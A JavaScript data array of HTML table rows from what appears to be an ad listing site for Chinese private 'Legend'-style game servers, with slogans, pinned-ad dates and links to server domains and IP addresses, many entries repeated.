adlistData[1461] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='blue'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月27日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
